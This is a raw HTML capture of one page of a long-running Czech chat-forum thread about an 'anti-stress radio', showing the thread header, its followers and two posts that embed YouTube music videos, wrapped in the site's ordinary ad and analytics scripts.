

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diskuze.chatujme.cz/ostatni/antistresove-radio-pralinka-t644?paginator-page=298
body_size: 24779
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Téma: ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥ v kategorii Ostatní :: Diskuze Chatujme.cz </title>

    <meta name="description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">

    <meta name="robots" content="index, follow">

    <meta property="og:title" content="Téma: ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥ v kategorii Ostatní">
    <meta property="og:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta property="og:image" content="https://static.chatujme.cz/images/og-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Chatujme.cz logo">
    <meta property="og:url" content="https://diskuze.chatujme.cz/ostatni/antistresove-radio-pralinka-t644">
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="Chatujme.cz">
    <meta property="og:locale" content="cs_CZ">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Téma: ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥ v kategorii Ostatní">
    <meta name="twitter:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta name="twitter:image" content="https://static.chatujme.cz/images/og-logo.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Chatujme.cz",
      "url": "https://chatujme.cz/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.chatujme.cz/images/logo.png",
        "width": 200,
        "height": 60
      },
      "sameAs": [
        "https://www.facebook.com/chatujme",
        "https://play.google.com/store/apps/details?id=com.lury.chatujmeapp"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "email": "podpora@chatujme.cz",
        "contactType": "customer support",
        "availableLanguage": ["Czech", "Slovak"]
      },
      "foundingDate": "2010",
      "description": "Český chat portál s online místnostmi, diskuzním fórem a seznamkou"
    }
    </script>

    <link rel="preconnect" href="https://static.chatujme.cz" crossorigin>
    <link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
    <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssp.seznam.cz">
    <link rel="dns-prefetch" href="https://connect.facebook.net">

    <meta name="wot-verification" content="c21836fd0ef21d10d53b">
    <meta http-equiv="x-xrds-location" content="https://diskuze.chatujme.cz/mojeidXrds.xml">
    <link type="text/plain" rel="author" href="https://static.chatujme.cz/humans.txt">
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="canonical" href="https://diskuze.chatujme.cz/ostatni/antistresove-radio-pralinka-t644">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap.min.css?ver=2026012102">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap-theme.min.css?ver=2026012102">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/font-awesome.min.css?ver=2026012102">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/fa-svg-with-js.css?ver=2026012102">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/screen.css?ver=2026012102">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/buttons.css?ver=2026012102">
    <link href=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css " rel="stylesheet">
    <link rel="stylesheet" media="print" href="https://static.chatujme.cz/css/print.css?ver=2026012102">
    <link rel="shortcut icon" href="https://static.chatujme.cz/favicon.ico">
    <link rel="apple-touch-icon" href="https://static.chatujme.cz/images/apple-touch-icon.png" alt="Iphone icon">
    <link rel="apple-touch-icon" sizes="114x114" href="https://static.chatujme.cz/images/apple-touch-icon-114x114.png" alt="Iphone icon">
        <script src="https://static.chatujme.cz/js/jquery.js?ver=2026012102"></script>
        <script> $.cookieDomain = ".chatujme.cz"; </script>
        <script src="https://static.chatujme.cz/js/jquery-ui.js?ver=2026012102"></script>
        <script src="https://static.chatujme.cz/js/bootstrap.min.js?ver=2026012102"></script>
        <script src="https://static.chatujme.cz/js/fontawesome-all.min.js"></script>
        <script src="https://static.chatujme.cz/js/jquery.bootstrap-growl.min.js?ver=2026012102"></script>
        <script src="https://static.chatujme.cz/js/favico.js/favico.js?ver=20260121021769075372"></script>
        <script src="https://static.chatujme.cz/js/modernizr.js?ver=2026012102"></script>
        <script src="https://static.chatujme.cz/js/respond.min.js?ver=2026012102"></script>
        <script src=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js "></script>

        <script src="https://static.chatujme.cz/js/nette.ajax.js?ver=2026012102"></script>
        <script src="https://static.chatujme.cz/js/history.ajax.js?ver=2026012102"></script>
        <script src="https://static.chatujme.cz/js/netteForms.js?ver=2026012102"></script>
        <script src="https://static.chatujme.cz/js/ga4-events.js?ver=2026012102"></script>
        <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6842817622605562" crossorigin="anonymous"></script>
        <script src="https://static.chatujme.cz/js/main.js?ver=2026012102"></script>
        <script src="https://static.chatujme.cz/js/chbpopad.js?tid=1769075372"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
        });

        dataLayer.push({ user_logged_in: false });
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N446WJB8');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N446WJB8"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "headline": "♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥",
    "text": "Diskuzní vlákno: ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥",
    "url": "https://diskuze.chatujme.cz/ostatni/antistresove-radio-pralinka-t644",
    "dateCreated": "2022-04-10T13:09:47+02:00",
    "datePublished": "2022-04-10T13:09:47+02:00",
    "author": {
        "@type": "Person",
        "name": "Chatujme.cz"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 56038
    },
    "isPartOf": {
        "@type": "WebSite",
        "name": "Chatujme.cz - Diskuze",
        "url": "https://diskuze.chatujme.cz/"
    }
}
</script>

    <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=729503103729065";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>


<script>
    $(function() {
        $('<audio id="chatAudio"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.ogg" type="audio/ogg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.mp3" type="audio/mpeg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.wav" type="audio/wav"></audio>').appendTo('body');
    });
    $.nette.ajax({
        url: "/ostatni/antistresove-radio-pralinka-t644/notify?paginator-page=298"
    });
    window.setInterval(function(){
        $.nette.ajax({
            url: "/ostatni/antistresove-radio-pralinka-t644/notify?paginator-page=298"
        });
    },30000);
</script>

</head>
<body>
<script> document.documentElement.className += ' js'</script>
<div id="slide-banner">
    <div id="banner-content">
        <div class="banner-close" onclick="BannerAds.handleClose()">Zavřít reklamu</div>
    </div>
</div>
<div class="container">
    <div class="head span12">
        <div class="headline">
            <div class="row">
                <div class="col-md-6">
                    <a style="display: inline-block;" href="https://chatujme.cz/"><img src="https://static.chatujme.cz/images/logo.png" alt="logo" style="text-align: center;margin: 0 auto;display: block;margin-top:10px;"></a>
                </div>
                <div class="col-md-6">
                    <div class="userbase">
                        <a class="btn btn-mini btn-info" href="https://login.chatujme.cz/?backlink=9slea">Přihlásit</a>
                        <a class="btn btn-mini btn-purple" href="https://chatujme.cz/registrace">Registrovat</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="navi">
<ul class="nav nav-pills"><li><a href="https://chatujme.cz/">Domů</a></li><li><a href="https://profil.chatujme.cz/">Profily</a></li><li><a href="https://chat.chatujme.cz/">Chat</a></li><li class="active"><a href="/">Diskuze</a></li><li class=" newNavi"><a href="https://chatujme.cz/obchod.list/">Obchod</a></li><li><a href="https://radio.chatujme.cz/">Chat Rádio</a></li><li><a href="https://napoveda.chatujme.cz/">Nápověda</a></li></ul>        </div>
    </div>
    <div class="row mainrow">
        <div class="span12">
            <div id="snippet--flashes">
            </div>



<script src="https://static.chatujme.cz/js/jquery-ui.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://static.chatujme.cz/css/jquery-ui.css" type="text/css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/js/texyla/css/style.css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/tooltip.css">
<script src="https://static.chatujme.cz/js/jush.js"></script>
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/jush.css">
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/diskuze-main.css?v5">
<script src="https://static.chatujme.cz/js/texyla/js/texyla.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/selection.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/texy.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/buttons.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/dom.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/view.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/ajaxupload.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/window.js"></script>
<script src="https://static.chatujme.cz/js/texyla/languages/cs.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/color/color.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/img/img.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/link/link.js"></script>
<script src="https://static.chatujme.cz/js/lz-string.min.js"></script>
<script src="https://static.chatujme.cz/js/facebook-reactions.js?v3"></script>
<script src="https://static.chatujme.cz/js/diskuze-main.js?v11"></script>
<script>
    $(function () {
        $.nette.init();
        $.nette.ext('unique', false);
    });
</script>

<style>
</style>

<a style="position: fixed;bottom:0;right:0;font-size:32px; color:#339900 ;z-index:10000; cursor:pointer;" data-toggle="tooltip" title="Nahoru" id="scrolltop">
    <span class="fa fa-arrow-circle-up"></span>
</a>
<h1 style="font-size: 20px;" itemscope itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">Rozcestník</span>
        </a>
        <meta itemprop="position" content="1">
    </span>

     >>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/ostatni">
                <span itemprop="name">Ostatní</span>
            </a>
            <meta itemprop="position" content="2">
        </span>
        >> <span class="this" style="color: #000;">♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥</span>
</h1>
<div class="row hl-aktiv-diskuse">
</div>

<div class="row forum">
    <div class="col-md-3">
<div class="actionBar">
    <div class="bar">
        <h4>Informace</h4>
        <div class="info">
            Název:             ♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥<br>
            Kategorie: 
                <a href="https://chatujme.cz/diskuze.kategorie/">Ostatní</a>
<br>
                Založil: <a target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls">PRALINKA007007</a><br>
            Správci: 
                <a target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls">PRALINKA007007</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">,
                            <a target="_blank" href="https://profil.chatujme.cz/sarka732" class="user girls">sarka732</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">,
                            <a target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls">Spra-Tec</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">
            <br>
            Založeno: 10.04.2022 13:09<br>
            Typ: Dočasné<br>
            Stav: Veřejné <br>
            Zobrazeno: 2545839x<br>
            Příspěvků:
            <div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter" style="display: inline-block;">
                <link itemprop="interactionType" href="http://schema.org/CommentAction">
                <span itemprop="userInteractionCount">56218</span>
            </div>
            <br>
        </div>
    </div>
        
        

    <div class="bar">
        <h4 style="margin-bottom:5px;">Aktuálně online (1):</h4>
        <div style="margin-left:2px;">

                <a href="https://profil.chatujme.cz/Zdenek52" title="Uživatel: Zdenek52&#013;Naposledy: 22.01.2026 10:45:30" target="_blank">
                    <img src="//static.chatujme.cz//icons/default/90.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
                </a>
        </div>
        <br class="clear">
    </div>

    <div class="bar">
        <h4 style="margin-bottom:5px;">Toto téma sledují (11):</h4>
        <div style="margin-left:2px;">
            <a href="https://profil.chatujme.cz/Zdenek52" title="Uživatel: Zdenek52&#013;Naposledy: 22.01.2026 10:45:13" target="_blank">
                <img src="//static.chatujme.cz//icons/default/90.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/panHousenka" title="Uživatel: panHousenka&#013;Naposledy: 22.01.2026 09:03:18" target="_blank">
                <img src="//static.chatujme.cz//icons/default/112.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Spra-Tec" title="Uživatel: Spra-Tec&#013;Naposledy: 22.01.2026 08:48:20" target="_blank">
                <img src="//static.chatujme.cz//icons/default/83.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/kopretina666" title="Uživatel: kopretina666&#013;Naposledy: 21.01.2026 17:07:35" target="_blank">
                <img src="//static.chatujme.cz//icons/kopretina666.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/foryou123" title="Uživatel: foryou123&#013;Naposledy: 29.08.2025 04:17:52" target="_blank">
                <img src="//static.chatujme.cz//icons/default/102.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/PRALINKA007007" title="Uživatel: PRALINKA007007&#013;Naposledy: 24.02.2025 06:45:11" target="_blank">
                <img src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Gina" title="Uživatel: Gina&#013;Naposledy: 08.10.2024 11:30:54" target="_blank">
                <img src="//static.chatujme.cz//icons/Gina.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Andymal75" title="Uživatel: Andymal75&#013;Naposledy: 21.09.2023 11:04:46" target="_blank">
                <img src="//static.chatujme.cz//icons/default/65.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Deanxy" title="Uživatel: Deanxy&#013;Naposledy: 26.03.2023 13:38:34" target="_blank">
                <img src="//static.chatujme.cz//icons/default/68.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Jessie" title="Uživatel: Jessie&#013;Naposledy: 21.01.2023 13:31:16" target="_blank">
                <img src="//static.chatujme.cz//icons/Jessie.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/back" title="Uživatel: back&#013;Naposledy: 09.07.2022 16:36:54" target="_blank">
                <img src="//static.chatujme.cz//icons/back.jpg?1769075372" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
        </div>
        <br class="clear">
    </div>





</div>

<script>
    $(".actionBar #addnew").click(function(){
        $(".newpost [name=nadpis]").val('').prop("readonly",false);
        $(".newpost [name=parent_id]").val('');
        $(".newpost [name=root_id]").val('');
        $('html, body').animate({
            scrollTop: $(".newpost").offset().top
        }, 1000, function(){
            $(".newpost [name=nadpis]").focus();
        });
        return false;
    });
</script>

    </div>
    <div class="col-md-9">

        <div class="prispevky">
            <div class="prispevek">
                <div class="mainbody subjectbar row" style="margin-left:-15px;margin-right:-15px;">
                    <div class="title col-md-12">
                        <div class="col-md-12" style="text-align:left;">
                            <strong>Předmět diskuze:</strong>
                            <span itemprop="headline">
        <span style="display:none">♪♪♫♪♪Antistresové RÁDIO ♥PRALINKA♥ - </span>BAVÍME SE NAVZÁJEM, ABYCHOM SE POTĚŠILI♫♥♪♫♪☼☼☼♥ Debatujme....slušně♪♪..PŘIJĎTE K NÁM POBEJT, BUDE NÁS VÍC, NEBUDEME SE BÁT 
VLKA NIC! NEVÁHEJTE A VSTUPTE!...

*†***********"†††****†****
POKUD MATE S NEKYM PROBLEM,VYRESTE SI TO U SEBE V KOMNATE A NE U NÁS,NA POHODOVÉM, SVĚTOVĚ ŽÁDANÉM, MILOVANÉM  RÁDIU ❤️PRALINKA❤️                                  Oznámení-zakladatelka diskuze-PRALINKA nás opustila dne 27.2.2025*
... https://www.yoom.cz/img/36gonnf1_source.gif

... https://www.yoom.cz/img/629a30km_source.gif

... https://www.yoom.cz/img/69tdlhmp_source.jpg





    </span>
                            <hr style="padding:0;margin-top:5px;margin-bottom:5px;border-color:#c0ecfb;">

                        </div>
                        <div class="col-md-12 threadActionBar">
                            <div class="">
                                <div class="actionControl">
                                    <a data-toggle="tooltip" title="Změnit řazení příspěvků na: od nejstarších" href="/ostatni/antistresove-radio-pralinka-t644/sort?order=ASC"><span class="fa fa-fw fa-sort-down"></span>
                                            Od nejstarších

                                    </a>
                                </div>
                                <div class="actionControl" data-toggle="tooltip" title="Změnit zobrazení příspěvků na stromové">
                                    <a href="/ostatni/antistresove-radio-pralinka-t644/changeView?tree=0"><span class="fa fa-bars fa-fw"></span> Časové zobrazení</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmin"><span class="fa fa-text-height"></span> Zmenšit písmo</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmax"><span class="fa fa-text-height"></span> Zvětšit písmo</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            Máte nastaveno: řazení od: <strong>nejnovějších</strong> v <strong>stromovém</strong> zobrazení
                        </div>
                    </div>
                    <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=299" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=2080">2080</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1560">1560</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1041">1041</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=521">521</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=301">301</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=300">300</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=299">299</a></li>
        
            <li class="active"><a href="#">298</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=297">297</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=296">296</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=295">295</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=297" rel="next">Předchozí »</a></li>
</ul>        
    </div>
                    </div>
                </div>
            </div>



<div id="snippet--mainContainer">
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6971f2acc60fc").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6971f2acc60fc"></div>
                <style>
                    #ssp-zone-232506 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-232506"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 232506,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-232506",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p6943" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T22:36:27+01:00">
    <meta itemprop="position" content="6943">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:36:27">10.02.23 22:36:27</span>
                |
                <a title="Příspěvek ID 6943" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6943#p6943">
                    #6943                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/i5yW0IOR7Mk"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6943&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6943">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p6945"
        style="position:relative;padding-left: 30px"
        data-root="6943"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6943">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: ...">RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:47:59">10.02.23 22:47:59</span>
                |
                <a title="Příspěvek ID 6945" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6945#p6945">#6945 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/ecnsoVhyc60"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6945&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6945">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6949"
        style="position:relative;padding-left: 45px"
        data-root="6943"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6943">
